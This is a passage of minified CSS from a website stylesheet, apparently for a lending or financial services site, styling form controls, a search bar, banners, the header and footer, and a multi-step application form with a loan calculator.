li:hover{background:#ed6502;color:#fff}.field_wrap.__checkboxes input[type=checkbox]{left:-9999px;margin:0;position:absolute}.field_wrap.__checkboxes>.input_wrap>label,.field_wrap.__checkboxes>label{display:block;padding:0 0 10px 30px;position:relative}.field_wrap.__checkboxes>.input_wrap>label:before,.field_wrap.__checkboxes>label:before{background:#f5f5f5;border:1px solid #cacaca;color:transparent;content:"/";font:15px icomoon;left:0;padding:1px;position:absolute;top:4px;vertical-align:middle}.field_wrap.__checkboxes>.input_wrap>label.__checked:before,.field_wrap.__checkboxes>label.__checked:before{background:#ed6502;border:1px solid #ed6502;color:#fff}.field_wrap.__radiobuttons input[type=radio]{left:-9999px;margin:0;position:absolute}.field_wrap.__radiobuttons>.input_wrap>label,.field_wrap.__radiobuttons>label{display:block;margin:0 0 10px;padding:0 0 0 30px;position:relative}.field_wrap.__radiobuttons>.input_wrap>label:before,.field_wrap.__radiobuttons>label:before{background:#f5f5f5;border:1px solid #c3c3c3;border-radius:100px;color:transparent;content:"";height:18px;left:0;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s;width:18px}.field_wrap.__radiobuttons>.input_wrap>label:after,.field_wrap.__radiobuttons>label:after{background:#f5f5f5;border-radius:100px;content:"";height:8px;left:5px;position:absolute;top:50%;transform:translateY(-50%);width:8px}.field_wrap.__radiobuttons>.input_wrap>label.__checked:before,.field_wrap.__radiobuttons>label.__checked:before{background:#ed6502;border:1px solid transparent}.field_wrap.__radiobuttons>.input_wrap>label.__checked:after,.field_wrap.__radiobuttons>label.__checked:after{background:#fff}.field_wrap.__toggle input[type=radio]{left:-9999px;margin:0;position:absolute}.field_wrap.__toggle>.input_wrap>label,.field_wrap.__toggle>label{border:1px solid #c3c3c3;cursor:pointer;display:inline-block;flex-grow:1;padding:17px 34px;position:relative;transition:all .2s}.field_wrap.__toggle>.input_wrap>label.__checked,.field_wrap.__toggle>label.__checked{border:1px solid transparent}.field_wrap.__toggle>.input_wrap>label.__checked:before,.field_wrap.__toggle>label.__checked:before{border:2px solid #ed6502;bottom:-1px;content:"";left:-1px;position:absolute;right:-1px;top:-1px}@media (min-width:992px){.field_wrap.__toggle .input_wrap{display:flex;flex-flow:row nowrap}}.field_wrap.__toggle .input_wrap label{display:block;text-align:center}@media (min-width:992px){.field_wrap.__toggle .input_wrap label{display:inline-block}.field_wrap.__toggle .input_wrap label:first-child,.field_wrap.__toggle .input_wrap label:first-child.__checked:before,.field_wrap.__toggle .input_wrap label:first-child:focus:before,.field_wrap.__toggle .input_wrap label:first-child:hover:before{border-bottom-left-radius:8px;border-top-left-radius:8px}.field_wrap.__toggle .input_wrap label:last-child,.field_wrap.__toggle .input_wrap label:last-child.__checked:before,.field_wrap.__toggle .input_wrap label:last-child:focus:before,.field_wrap.__toggle .input_wrap label:last-child:hover:before{border-bottom-right-radius:8px;border-top-right-radius:8px}}.field_wrap.__toggle .input_wrap label:focus:before,.field_wrap.__toggle .input_wrap label:hover:before{border:2px solid #ed6502;bottom:-1px;content:"";left:-1px;position:absolute;right:-1px;top:-1px}.field_wrap.__toggle .sublabel_text{display:block;font-family:LL Brown Light Italic Web;font-size:.9em;margin:10px 0 0}.submit_wrap .__back,.submit_wrap .__find,.submit_wrap .__next{border-radius:31px;cursor:pointer;display:block;font-family:LL Brown Bold Web;font-size:19px;font-weight:700;padding:15px 10px;position:relative;transition:all .2s;width:100%}.submit_wrap button svg{display:none}@media (min-width:992px){.submit_wrap button svg{display:block;height:100%;left:0;position:absolute;top:0;width:100%}}.submit_wrap button .button-outline{stroke-dasharray:800;stroke-dashoffset:800;fill:#ed6502;stroke:#ed6502;stroke-width:3px;height:calc(100% - 3px);transition:all .8s ease-out 0s;width:calc(100% - 3px)}.submit_wrap button span{color:#fff;position:relative;z-index:9}.submit_wrap button:focus .button-outline,.submit_wrap button:hover .button-outline{stroke-dasharray:800;stroke-dashoffset:0;fill:#fff}.submit_wrap button:focus span,.submit_wrap button:hover span{color:#403836!important}@media (min-width:992px){.submit_wrap button:focus span,.submit_wrap button:hover span{color:#fff!important}}.selectBox.error{background:#ffefef;border:1px solid #cc463a}.picker__select--month,.picker__select--year{height:auto;margin-top:0}.ui-autocomplete.ui-widget-content{max-height:125px;overflow-y:auto}.footer{background:#403836;padding:50px 0}.footer.__low{background:#302624;padding:25px 0 75px}@media (min-width:992px){.footer.__low{padding:25px 0}}@media (min-width:1200px){.footer .container{max-width:1400px}}.footer-social ul li{border:3px solid #ed6502;border-radius:100px;display:inline-block;height:50px;line-height:44px;margin:0 10px 0 0;position:relative;text-align:center;transition:all .2s;width:50px}.footer-social ul li:focus,.footer-social ul li:hover{border:3px solid transparent}.footer-social ul li:focus .social-icon:after,.footer-social ul li:hover .social-icon:after{height:30px;width:30px}.footer-warning{border:2px solid #ed6502;color:#fff;font-size:1.1em;line-height:1.67em;margin:50px 0 25px;padding:25px}.footer-navtitle{color:#fff;font-size:1.2em}.footer-nav ul{padding:25px 0}.footer-nav ul li a{color:#adadad;font-family:LL Brown Light Web;transition:all .2s}.footer-nav ul li a:focus,.footer-nav ul li a:hover{color:#ed6502}.footer-text{color:#adadad}.footer-dev{color:#fff;font-family:LL Brown Light Web}.footer-logo{margin:20px 0}@media (min-width:992px){.footer-logo{margin:0}}.searchbar{display:flex;display:none;justify-content:flex-end;position:relative}@media (min-width:992px){.searchbar{display:block}}.searchbar.__footer{display:block}.searchbar.__footer form .field_wrap .input_wrap .button-outline{fill:#302624;stroke:#302624}.searchbar.__footer form .field_wrap .input_wrap input{background:#302624;color:#fff;max-width:none}@media (min-width:992px){.searchbar.__footer form .field_wrap .input_wrap input{background:transparent;max-width:390px}}.searchbar.__footer form .field_wrap .input_wrap input::-moz-placeholder{color:#fff}.searchbar.__footer form .field_wrap .input_wrap input::placeholder{color:#fff}.searchbar.__footer form .field_wrap .input_wrap:active input,.searchbar.__footer form .field_wrap .input_wrap:focus input,.searchbar.__footer form .field_wrap .input_wrap:hover input{background:#302624;color:#fff}.searchbar.__footer form .field_wrap .input_wrap:active .button-outline,.searchbar.__footer form .field_wrap .input_wrap:focus .button-outline,.searchbar.__footer form .field_wrap .input_wrap:hover .button-outline{fill:#403836}.searchbar.__intermediaries form .field_wrap .input_wrap .button-outline{fill:#302624;stroke:#302624}.searchbar.__intermediaries form .field_wrap .input_wrap input{background:transparent;color:#fff;max-width:390px}.searchbar.__intermediaries form .field_wrap .input_wrap input::-moz-placeholder{color:#fff}.searchbar.__intermediaries form .field_wrap .input_wrap input::placeholder{color:#fff}.searchbar.__intermediaries form .field_wrap .input_wrap:focus,.searchbar.__intermediaries form .field_wrap .input_wrap:hover{color:#302624}.searchbar.__intermediaries form .field_wrap .input_wrap:focus .button-outline,.searchbar.__intermediaries form .field_wrap .input_wrap:hover .button-outline{fill:#403836}.searchbar form .field_wrap .input_wrap{position:relative}.searchbar form .field_wrap .input_wrap svg{display:none;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:992px){.searchbar form .field_wrap .input_wrap svg{display:block}}.searchbar form .field_wrap .input_wrap .button-outline{stroke-dasharray:800;stroke-dashoffset:800;fill:#f0f0f0;stroke:#f0f0f0;stroke-width:3px;height:calc(100% - 3px);transition:all .8s ease-out 0s;width:calc(100% - 3px)}.searchbar form .field_wrap .input_wrap input{background:transparent;border:3px solid transparent;border-radius:100px;max-width:180px;padding:10px 50px 10px 20px!important;position:relative;transition:all .2s;z-index:3}.searchbar form .field_wrap .input_wrap input::-moz-placeholder{color:#403836;font-size:14px;-moz-transition:all .2s;transition:all .2s}.searchbar form .field_wrap .input_wrap input::placeholder{color:#403836;font-size:14px;transition:all .2s}.searchbar form .field_wrap .input_wrap input:focus{outline:0}.searchbar form .field_wrap .input_wrap input:focus::-moz-placeholder{opacity:0}.searchbar form .field_wrap .input_wrap input:focus::placeholder{opacity:0}.searchbar form .field_wrap .input_wrap input:focus,.searchbar form .field_wrap .input_wrap input:hover{background:transparent;color:#403836}.searchbar form .field_wrap .input_wrap input:focus .button-outline,.searchbar form .field_wrap .input_wrap input:hover .button-outline{stroke-dasharray:800;stroke-dashoffset:0;fill:#fff}.searchbar form .submit_wrap{height:100%;position:absolute;right:0;top:0;width:100%}.searchbar form .submit_wrap button{align-items:center;background:transparent;color:#ed6502;cursor:pointer;display:flex;height:100%;justify-content:center;position:absolute;right:0;width:50px;z-index:4}.searchbar form .submit_wrap button:before{color:#ed6502;content:"%";font-size:14px;transition:all .2s}.searchbar form .submit_wrap button:focus-visible{border-radius:3px;outline:2px solid #000}.searchbar form .submit_wrap button:hover:before{font-size:18px}.searchbar svg{display:none;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:992px){.searchbar svg{display:block}}.searchbar svg .button-outline{stroke-dasharray:800;stroke-dashoffset:800;fill:#f0f0f0;stroke:#f0f0f0;stroke-width:3px;height:calc(100% - 3px);transition:all .8s ease-out 0s;width:calc(100% - 3px)}.searchbar.__footer svg .button-outline,.searchbar.__intermediaries svg .button-outline{fill:#302624;stroke:#302624}.searchbar.__footer .yxt-SearchBar-wrapper:focus+svg .button-outline,.searchbar.__footer .yxt-SearchBar-wrapper:hover+svg .button-outline,.searchbar.__intermediaries .yxt-SearchBar-wrapper:focus+svg .button-outline,.searchbar.__intermediaries .yxt-SearchBar-wrapper:hover+svg .button-outline{stroke-dasharray:800;stroke-dashoffset:0;fill:#403836}.searchbar.__footer .yxt-SearchBar-wrapper input,.searchbar.__intermediaries .yxt-SearchBar-wrapper input{background:#302624;color:#fff;max-width:none}@media (min-width:992px){.searchbar.__footer .yxt-SearchBar-wrapper input,.searchbar.__intermediaries .yxt-SearchBar-wrapper input{background:transparent;max-width:390px}}.searchbar.__footer .yxt-SearchBar-wrapper input::-moz-placeholder,.searchbar.__intermediaries .yxt-SearchBar-wrapper input::-moz-placeholder{color:#fff}.searchbar.__footer .yxt-SearchBar-wrapper input::placeholder,.searchbar.__intermediaries .yxt-SearchBar-wrapper input::placeholder{color:#fff}.searchbar .search_form_footer,.searchbar .search_form_header{height:50px}.searchbar .yxt-SearchBar-wrapper:focus+svg .button-outline,.searchbar .yxt-SearchBar-wrapper:hover+svg .button-outline{stroke-dasharray:800;stroke-dashoffset:0;fill:#fff}.searchbar .yxt-SearchBar-container{position:relative}.searchbar .yxt-SearchBar-input{background:transparent;border:3px solid transparent;border-radius:100px;font-size:14px;max-width:230px;padding:11px 40px 11px 20px!important;position:relative;transition:all .2s;z-index:3}.searchbar .yxt-SearchBar-clear{display:none}.searchbar .yxt-SearchBar-button{background:transparent;color:#f58220;cursor:pointer;margin-top:-2px;position:absolute;right:20px;top:50%;transform:translateY(-50%);z-index:4}.searchbar .yxt-SearchBar-button .component{display:none}.searchbar .yxt-SearchBar-button:before{color:#f58220;content:"%";font-size:14px;transition:all .2s}.searchbar .yxt-SearchBar-button:focus:before,.searchbar .yxt-SearchBar-button:hover:before{font-size:18px}.searchbar .yxt-SearchBar-autocomplete{left:0;position:absolute;right:0;top:calc(100% + 10px);z-index:1}.searchbar .yxt-SearchBar-autocomplete>div{animation:fadein .4s forwards;background:#fff;border-radius:20px;box-shadow:0 0 10px 0 rgba(0,0,0,.2);opacity:0;padding:20px}.searchbar .yxt-SearchBar-autocomplete>div ul li{cursor:pointer;font-family:LL Brown Light Web;margin:0 0 5px;text-transform:capitalize;transition:all .3s}.searchbar .yxt-SearchBar-autocomplete>div ul li:last-child{margin-bottom:0}.searchbar .yxt-SearchBar-autocomplete>div ul li.yxt-AutoComplete-option--promptHeader{font-family:LL Brown Bold Web;font-weight:700;margin-bottom:5px}.searchbar .yxt-SearchBar-autocomplete>div ul li:focus,.searchbar .yxt-SearchBar-autocomplete>div ul li:hover{color:#ed6502}.searchbar.__footer .yxt-SearchBar-input{color:#fff;max-width:320px}.searchbar.__footer input:-ms-input-placeholder,.searchbar.__footer input::-webkit-input-placeholder,.searchbar.__footer input::placeholder{color:#fff!important}.banner .container{padding:0}@media (min-width:992px){.banner .container{padding:0 15px}}@media (min-width:1200px){.banner .container{max-width:1800px}}.banner.__subpage .banner-wrap{height:300px}@media (min-width:992px){.banner.__subpage .banner-wrap{height:400px}}.banner.__subpage .banner-title{padding:0 0 20px}.banner.__intermediaries .banner-wrap{height:340px}@media (min-width:992px){.banner.__intermediaries .banner-wrap{height:440px}}.banner.__intermediaries .banner-wrap:before{display:none}.banner.__intermediaries .banner-content{color:#403836}.banner.__home .banner-links a{min-width:220px}.banner.__orange .banner-title{color:#ed6502}.banner.__orange .banner-wrap{height:300px}.banner.__orange .banner-wrap:before{background-color:rgba(0,0,0,.2)}.banner.__brown .banner-title{color:#403836}.banner.__brown .banner-wrap{height:300px}.banner.__brown .banner-wrap:before{background-color:rgba(0,0,0,.2)}.banner.__white .banner-title{color:#fff}.banner-wrap{height:440px;position:relative}@media (min-width:992px){.banner-wrap{height:640px}}.banner-wrap:before{background-color:rgba(0,0,0,.5);bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.banner-contwrap{padding:0 15px;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media (min-width:992px){.banner-contwrap{padding:0}}.banner-content{color:#fff;text-align:center}.banner-links{align-items:center;display:flex;flex-wrap:wrap;gap:15px 30px;justify-content:center}.banner-links a.buttonone{background:#ed6502;transition:all .2s}.banner-links a.buttonone.__opacity{opacity:.3}.banner-links a.buttonone:focus,.banner-links a.buttonone:hover{background:#fff}.banner-links a.buttontwo{background:#fff;transition:all .2s}.banner-links a.buttontwo.__opacity{opacity:.3}.banner-title{font-family:LL Brown Light Web;font-size:2.6em;line-height:1em;padding:0 0 50px}@media (min-width:992px){.banner-title{font-size:3em}}@media (min-width:1200px){.banner-title{font-size:3.75em}}.banner-subtitle{font-family:LL Brown Light Web;font-size:2.5em;line-height:1em;padding:0 0 50px}.banner .breadcrumb{background:rgba(0,0,0,.4);color:#fff;left:0;position:absolute;top:0;width:100%}.banner .breadcrumb ul{padding:13px 2%}.banner .breadcrumb ul li{display:inline-block;font-size:.8em}.banner .breadcrumb ul li span{font-family:LL Brown Bold Web;font-weight:700}.banner .breadcrumb ul li a:after{color:#ed6502;content:">";display:inline-block;font-size:8px;margin:0 0 0 5px;vertical-align:middle}.header{padding:6px 0;position:relative}@media (min-width:992px){.header{padding:0}}.header.__sticky{background:#fff;box-shadow:0 1px 4px 0 rgba(0,0,0,.3);left:0;position:fixed;top:0;width:100%;z-index:99}.header.__intermediaries{background:#403836}@media (min-width:1200px){.header .container{max-width:1800px}}.header .row{align-items:center}.header-logo{display:block;margin:20px 0;max-width:200px;width:100%}@media (min-width:992px){.header-logo{margin:0}}@media (min-width:1400px){.header-logo{width:200px}}.header-search{display:block;padding:0 12px;position:relative;text-align:center}.header-search:after{background:#dfe1e2;bottom:0;content:"";position:absolute;right:0;top:0;width:1px}.header-search:before{color:#ed6502;content:"%";font-size:20px;line-height:55px}.header-login{display:block;padding:0 12px;position:relative;text-align:center}.header-login:after{background:#dfe1e2;bottom:0;content:"";position:absolute;right:0;top:0;width:1px}.header-login:before{color:#ed6502;content:"U";font-size:20px;line-height:55px}.sronly,.sronly-focusable{clip:rect(0,0,0,0);border:0;height:1px;left:-999999px;margin:-1px;overflow:hidden;padding:0;position:absolute;transition:none;width:1px}.sronly-focusable:focus{clip:auto;border:auto;height:auto;left:auto;margin:auto;overflow:auto;padding:auto;position:relative;width:auto}.sronly-focusable:focus.skiptomain{clip:auto;background:#fff;color:#000;height:auto;left:5px;margin:0;position:absolute;top:5px;width:auto;z-index:1}img[data-object-fit=contain]{-o-object-fit:contain;object-fit:contain}img[data-object-fit=contain],img[data-object-fit=cover]{height:100%;-o-object-position:center;object-position:center;width:100%}img[data-object-fit=cover]{-o-object-fit:cover;object-fit:cover}body,html{color:#403836;font-family:LL Brown Regular Web;font-size:12px}@media (min-width:992px){body,html{font-size:16px}}body.__navactive .wrapper{overflow:hidden}body.__navactive .burger-toggle span{background:transparent}body.__navactive .burger-toggle span:before{background:#ed6502;top:0;transform:rotate(135deg)}body.__navactive .burger-toggle span:after{background:#ed6502;bottom:0;transform:rotate(225deg)}body.__navactive .navwindow{display:block}body.__navactive .navblock{right:0}body.__navactive .nav{display:block;opacity:1}body.__noscroll{overflow-y:hidden}body:has(.grecaptcha-badge) .grecaptcha-badge{z-index:5}body:has(.grecaptcha-badge) .recite-me-button-wrap{bottom:15px;transform:translateY(-70px)}@media (min-width:768px){body:has(.grecaptcha-badge) .recite-me-button-wrap{transform:translateX(-70px)}}body:has(.chatbox-open) .recite-me-button-wrap{bottom:95px}button.chatbox-open{align-items:center;background-color:#ed6502!important;background-position:50%;background-repeat:no-repeat;border:0;border-radius:20px;bottom:0;box-shadow:0 8px 16px 0 rgba(0,0,0,.6)!important;color:#fff!important;cursor:pointer;display:flex;height:41px;justify-content:center;padding-left:10px;padding-right:12px;position:fixed;right:0;width:101%}.wrapper{position:relative}.aux{background:#403836;display:none;height:50px;line-height:50px}.aux.__intermediaries{background:#302624}@media (min-width:992px){.aux{display:block}}@media (min-width:1200px){.aux .container{max-width:1800px}}.aux ul{display:flex;justify-content:flex-end}.aux ul li{display:inline-block;padding:0 15px}.aux ul li.aux-login:focus,.aux ul li.aux-login:hover{background:#3a3331}.aux ul li.aux-login:before{color:#ed6502;content:"u";font-size:25px}.aux ul li a{color:#b9b9b9;position:relative;transition:all .2s}.aux ul li a:before{background:#403836;bottom:-5px;content:"";height:2px;left:0;position:absolute;text-align:left;transition:all .2s;width:0}.aux ul li a:focus,.aux ul li a:hover{color:#ed6502}.aux ul li a:focus:before,.aux ul li a:hover:before{width:100%}.aux ul>li.aux-login-has-children{position:relative}@media (min-width:992px){.aux ul>li.aux-login-has-children a:focus~ul,.aux ul>li.aux-login-has-children.__active>ul,.aux ul>li.aux-login-has-children:hover>ul{border-top:1px solid #ed6502;height:auto;overflow:visible}}.aux ul>li.aux-login-has-children>ul{background:#3a3331;bottom:inherit;display:none;display:block;height:inherit;height:0;overflow:hidden;position:absolute;right:0;top:inherit;transform:translateX(0);width:260px;z-index:50}.aux ul>li.aux-login-has-children>ul>li:before{display:none}@media (min-width:992px){.aux-mobile{display:none}}.aux-mobile li{border-bottom:1px solid #e9e9e9;display:block;height:100%;margin:0 20px;padding:20px 0;position:relative}.aux-mobile li a{color:#403836;display:block;font-size:1.1em;position:relative;transition:all .3s}.login-nav{background:#fff;bottom:inherit;display:none;display:block;height:inherit;height:0;overflow:hidden;position:absolute;right:50px;top:68px;transform:translateX(0);width:230px;z-index:50}.login-nav.__active{display:block;height:auto;overflow:visible}.login-nav li{border-bottom:1px solid #e9e9e9;display:block;margin:0 20px;padding:20px 0;position:relative}@media (min-width:992px){.login-nav li{border-bottom:0;display:inline-block;height:100%;margin:0 0 0 -6px;padding:0}.login-nav li:last-child a{margin:0}}.login-nav li a{color:#403836;display:block;font-size:1.1em;position:relative;transition:all .3s}.social-title{color:#fff;font-family:LL Brown Light Web;font-size:4.1em;line-height:.91em;padding:40px 0}@media (min-width:992px){.social-title{font-size:3em}}@media (min-width:1200px){.social-title{font-size:4.1em}}.social-icon{display:block;position:relative}.social-icon:before{color:#fff;content:"";font-size:26px;position:relative;z-index:1}.social-icon:after{background:#ed6502;border-radius:100px;content:"";height:0;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .2s;width:0;z-index:0}.social-icon.__twitter:before{content:"\e941";font-size:22px}.social-icon.__facebook:before{content:"\e900"}.breadcrumb{background-image:linear-gradient(90deg,#fff,#f5f5f5 50%,#fff)}.breadcrumb ul{padding:13px 2%}.breadcrumb ul li{display:inline-block;font-size:.8em}.breadcrumb ul li span{font-family:LL Brown Bold Web;font-weight:700}.breadcrumb ul li a:after{color:#ed6502;content:">";display:inline-block;font-size:8px;margin:0 0 0 5px;vertical-align:middle}@media (min-width:1200px){.formsteps .container{max-width:1800px}}.formsteps-tabs{display:none;text-align:center}@media (min-width:992px){.formsteps-tabs{background:#f0f0f0;display:block}}.formsteps-tab{border-bottom:1px solid #c3c3c3;color:#403836;display:block;font-size:19px;margin-left:-5px;padding:28px 50px;position:relative}@media (min-width:992px){.formsteps-tab{border-bottom:0;border-left:1px solid #c3c3c3;border-right:1px solid #c3c3c3;display:inline-block;font-size:1em;padding:28px 30px}}@media (min-width:1200px){.formsteps-tab{font-size:1.2em;padding:28px 50px}}.formsteps-tab:after{background:#ed6502;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;right:0}@media (min-width:992px){.formsteps-tab:after{left:50px;right:50px}}.formsteps-tab span{font-family:LL Brown Light Web;padding:0 15px 0 0}.formsteps-tab.__active{background:#fff}.formsteps-tab.__active:after{display:block}.formsteps-tab.__complete:before{color:#fff;content:"="}.formsteps-tab.__complete span{font-size:0}.formsteps-content{padding:40px 0}@media (min-width:992px){.formsteps-content{padding:80px 0}}.formsteps-form{display:none}.formsteps-form.__active{display:block}.formsteps-calcloan{background:#fff;box-shadow:0 0 20px 20px rgba(0,0,0,.05);padding:25px;text-align:center}.formsteps-calcloan.__subpage{margin:30px 0}@media (min-width:992px){.formsteps-calcloan.__subpage .row>[class^=col-]{border-right:1px solid #c3c3c3}}.formsteps-calcloan.__subpage .row>[class^=col-]:last-child{border-right:0}.formsteps-disc{font-family:LL Brown Light Web;margin:20px 0}@media (min-width:992px){.formsteps-disc{margin:50px 0}}.formsteps-sidenav{display:none}@media (min-width:992px){.formsteps-sidenav{display:block}}.formsteps-sidenav ul li a{color:#403836;display:block;font-family:LL Brown Light Web;font-size:1.1em;padding:25px 0;position:relative}.formsteps-sidenav ul li a:before{background:#ed6502;width:0}.formsteps-sidenav ul li a:after,.formsteps-sidenav ul li a:before{bottom:0;content:"";height:2px;left:0;position:absolute;transition:all .2s}.formsteps-sidenav ul li a:after{background:hsla(0,0%,79%,.4);width:100%}.formsteps-sidenav ul li a.__active{font-family:LL Brown Regular Web}.formsteps-sidenav ul li a.__active:before{width:100%}.formsteps-sidenav ul li a.__active:after{width:0}.formsteps-sidenav ul li a:focus:before,.formsteps-sidenav ul li a:hover:before{width:100%}.formsteps-sidenav ul li a:focus:after,.formsteps-sidenav ul li a:hover:after{width:0}.calcloan-text{font-size:1.1em;padding:0 0 10px}.calcloan-amount{font-family:LL Brown Light Web;font-size:2.75em;line-height:1.73em;margin:0 0 20px}.calcloan-amount.__orange{color:#ed6502}.form-title{border-bottom:2px solid #ed6502;font-size:1.6em;line-height:2.92em;margin:0 0 50px;position:relative}.form-progress{position:absolute;right:0;top:50%;transform:translateY(-50%)}.form-applicant{font-family:LL Brown Light Web;padding:0 0 0 20px}.form-subtitle{border-bottom:2px solid #c3c3c3;font-size:24px;line-height:2.92em;margin:0 0 50px;position:relative}.form-subtitle.__withsub{border-bottom:0;color:#ed6502;font-weight:600;margin:0}.form-manual{display:inline-block;margin:10px 0 0;position:relative;text-decoration:none}@media (min-width:992px){.form-manual{margin:0}}.form-manual:before{background:#cacaca;width:0}.form-manual:after,.form-manual:before{bottom:-5px;content:"";height:2px;left:0;position:absolute;transition:all .2s}.form-manual:after{background:#ed6502;width:100%}.form-manual:focus:before,.form-manual:hover:before{width:100%}.form-manual:focus:after,.form-manual:hover:after{width:0}.form-infobox{background:#f0f0f0;border:1px solid #c3c3c3;color:#403836;font-size:1.1em;margin:0 0 2rem;padding:25px 35px}.form-infobox,.form-tandc .__checkboxes .input_wrap label{font-family:LL Brown Light Web}.form-tandc .__checkboxes:after{background:#c3c3c3;content:"";display:block;height:2px;margin:2rem 0;width:100%}.form-tandc .__checkboxes:last-child:after{display:none}.shortcuts{padding:40px 0}@media (min-width:992px){.shortcuts{padding:80px 0 40px}}.shortcuts-content{font-family:LL Brown Light Web;font-size:2.5em;text-align:center}@media (min-width:992px){.shortcuts-content{font-size:2em;text-align:left}}@media (min-width:1200px){.shortcuts-content{font-size:2.5em}}.shortcuts-content .row{justify-content:center}.shortcuts-content:after{background:hsla(0,0%,91%,.7);content:"";display:block;height:2px;margin:87px 0 0;width:100%}@media (min-width:992px){.shortcuts-content:after{margin:0;width:75%}}.shortcuts-content form .field_wrap.__selected{margin:0}.shortcuts-content form .field_wrap.__selected .label_wrap{display:none}.shortcuts-content form .field_wrap.__selected .input_wrap select{-webkit-appearance:none;color:#ed6502;display:block!important;padding:4px 0 8px}@media (min-width:992px){.shortcuts-content form .field_wrap.__selected .input_wrap .selectBox:focus-visible{height:0;outline:none;outline-offset:0;width:100%}}.shortcuts-content form .field_wrap .label_wrap{display:none}@media (min-width:992px){.shortcuts-content form .field_wrap .label_wrap{display:block;position:relative;top:0}}.shortcuts-content form .field_wrap .label_wrap label span{color:#ed6502;font-size:.9em}.shortcuts-content form .field_wrap .input_wrap{background:transparent;bottom:0;position:absolute;top:0;width:100%}.shortcuts-content form .field_wrap .input_wrap select{font-size:.8em}@media (min-width:992px){.shortcuts-content form .field_wrap .input_wrap select{border:none}}.shortcuts-content form .field_wrap .input_wrap .selectBox{background:transparent;border:0;color:transparent;font-size:.9em;padding:8px 0}@media (min-width:992px){.shortcuts-content form .field_wrap .input_wrap .selectBox{position:absolute}.shortcuts-content form .field_wrap .input_wrap .selectBox:focus-visible{height:100%;outline:2px solid #000;outline-offset:3px;width:100%}}.shortcuts-content form .field_wrap .input_wrap .selectBox-arrow{background:transparent;border:0}.shortcuts-content form .field_wrap .input_wrap .selectBox-arrow:after{content:"v";font-size:13px}.shortcuts-content form .field_wrap .input_wrap .selectBox-label{text-align:center}@media (min-width:992px){.shortcuts-content form .field_wrap .input_wrap .selectBox-label{color:transparent;text-align:left}}.shortcuts-content form .field_wrap .input_wrap .selectBox-options li{text-align:center}@media (min-width:992px){.shortcuts-content form .field_wrap .input_wrap .selectBox-options li{text-align:left}}.shortcuts-content form .submit_wrap{margin:0;text-align:center;transform:translateY(67px)}@media (min-width:992px){.shortcuts-content form .submit_wrap{text-align:right;transform:none}}.shortcuts-content form .submit_wrap button{border:3px solid #ed6502;border-radius:100px;cursor:pointer;font-family:LL Brown Bold Web;font-size:19px;font-weight:700;height:62px;position:relative;width:62px}.shortcuts-content form .submit_wrap button:focus,.shortcuts-content form .submit_wrap button:hover{background:#ed6502;color:#000}.shortcuts-content form .submit_wrap button:focus:before,.shortcuts-content form .submit_wrap button:hover:before{border-bottom-color:#fff;border-right-color:#fff;border-top-color:#fff}.shortcuts-content form .submit_wrap button:focus:after,.shortcuts-content form .submit_wrap button:hover:after{border-left-width:3px;border-right-width:3px;border-top:3px solid #fff}.shortcuts-nav{padding:40px 0 0;text-align:center}@media (min-width:992px){.shortcuts-nav{padding:50px 0}}.shortcuts-nav li{display:block;padding:10px 20px}@media (min-width:992px){.shortcuts-nav li{display:inline-block;padding:0 20px}}.shortcuts-nav li a{color:#797573;display:block;font-size:1.7em;position:relative;transition:all .2s}@media (min-width:992px){.shortcuts-nav li a{font-size:1.1em}}.shortcuts-nav li a:before{background:#403836;bottom:-5px;content:"";height:2px;left:0;position:absolute;text-align:left;transition:all .2s;width:0}.shortcuts-nav li a:focus,.shortcuts-nav li a:hover{color:#000}.shortcuts-nav li a:focus:before,.shortcuts-nav li a:hover:before{width:100%}.homewrap-summaryblock{background:#fff;margin:0 0 40px;padding:40px 0}@media (min-width:992px){.homewrap-summaryblock{box-shadow:0 0 10px 0 rgba(0,0,0,.2);margin:0 0 80px;padding:80px 0;position:relative}}@media (min-width:1200px){.homewrap-summaryblock:before{background-image:url("/public/images/lines/1a_MBS_Stripes_01.svg");background-repeat:no-repeat;content:"";height:100%;left:-10%;position:absolute;top:45%;width:500px;z-index:-1}}.homewrap-summaryblock.__intermediaries{box-shadow:none;margin:0;padding:40px 0}.homewrap-summaryblock.__intermediaries:before{display:none}@media (min-width:1200px){.homewrap-summaryblock.__landing:before{background-image:url("/public/images/lines/1a_MBS_Stripes_05.svg");left:-25%;top:20%}.homewrap-summaryblock.__landing:after{background-image:url("/public/images/lines/1a_MBS_Stripes_05.svg");background-repeat:no-repeat;content:"";height:100%;position:absolute;right:-30%;top:0;transform:scaleY(-1);translate:0,-100;width:500px;z-index:-1}}.productswrap{padding:20px 0}@media (min-width:992px){.productswrap{padding:40px 0}}@media (min-width:1200px){.bloglistwrap .container,.boardwrap .container,.breadcrumb .container,.careerswrap .container,.contactwrap .container,.faqwrap .container,.homewrap .container,.landingwrap .container,.productswrap .container{max-width:1700px}}.landingwrap{overflow:hidden}@media (min-width:992px){.landingwrap{padding:40px 0}}.summaryblock-title{font-family:LL Brown Light Web;font-size:3.5em;line-height:1.15em;padding:0 0 40px}@media (min-width:992px){.summaryblock-title{font-size:3em}}@media (min-width:1200px){.summaryblock-title{font-size:3.5em}}.summaryblock-text{font-family:LL Brown Light Web}.summaryblock-link{margin:50px 0 25px}.submit_wrap .summaryblock-link .__back,.submit_wrap .summaryblock-link .__find,.submit_wrap .summaryblock-link .__next,.summaryblock-link .button,.summaryblock-link .submit_wrap .__back,.summaryblock-link .submit_wrap .__find,.summaryblock-link .submit_wrap .__next{display:flex;width:auto}@media (min-width:992px){.summaryblock-questions{margin:0 0 0 15%}}.summaryblock-questions li a{box-shadow:0;display:block;font-family:LL Brown Light Web;font-size:1.7em;padding:20px 0;position:relative;transition:all .2s}@media (min-width:992px){.summaryblock-questions li a{font-size:1.5em}}@media (min-width:1200px){.summaryblock-questions li a{font-size:1.7em}}@media (min-width:1400px){.summaryblock-questions li a{padding:20px 25% 20px 0}}.summaryblock-questions li a.__opacity{opacity:.3}.summaryblock-questions li a.__opacity span{color:#9b9b9b}.summaryblock-questions li a span{color:#ed6502;display:block;font-family:LL Brown Bold Web;font-size:19px;font-weight:700}@media (min-width:1400px){.summaryblock-questions li a span{position:absolute;right:0;top:50%;transform:translateY(-50%)}}.summaryblock-questions li a 